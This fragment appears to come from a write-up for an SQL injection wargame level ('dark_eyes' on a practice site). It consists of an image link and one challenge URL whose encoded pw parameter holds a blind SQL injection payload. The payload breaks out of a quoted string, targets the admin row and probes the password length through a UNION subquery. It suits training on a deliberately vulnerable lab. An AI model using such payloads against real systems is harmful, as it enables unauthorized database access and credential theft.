 https://los.rubiya.kr/chall/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=%27%20OR%20id=%27admin%27%20AND%20(SELECT%201%20UNION%20SELECT%202%20WHERE%20LENGTH(pw)%3E100)%23